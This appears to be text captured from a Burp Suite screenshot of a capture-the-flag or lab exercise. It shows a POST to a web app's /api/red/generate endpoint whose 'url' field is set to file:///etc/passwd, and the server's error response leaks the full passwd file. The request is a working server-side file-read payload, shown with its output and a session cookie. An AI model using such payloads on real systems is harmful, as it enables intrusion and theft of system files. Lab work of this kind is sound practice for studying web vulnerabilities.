 Request
Pretty Raw Hex \n
1 POST /api/red/generate HTTP/1.1
2 Host: 178.62.73.26:30465
3 Content-Length: 28
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
5 DNT: 1
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://178.62.73.26:30465
9 Referer: http://178.62.73.26:30465/dashboard
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9,id;q=0.8
12 Cookie: connect.sid=
s%3Ak97PhgGcQqmTQLoCiFNO9kCKCg1ujyUh.aOxDenohfnHCXy9udm4AUKkyz5hOQU
iKOTgD7nqtjLs
13 Connection: close
14
15 {
"url":"file:///etc/passwd"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 1063
5 ETag: W/"427-R1Sa68BuIB5DA9eSXITaXi9q6Ek"
6 Date: Thu, 19 May 2022 13:07:21 GMT
7 Connection: close
8
9 {
"message":
"Unknown error occured while fetching the image file: root:x:0:0:r
oot:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolog
in\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/
sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:gam
es:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/us
r/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail
:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spoo
l/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:
x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup
:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager
:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/
sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/va
r/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexi
stent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/
nologin\nredis:x:101:101::/var/lib/redis:/usr/sbin/nologin\n"
}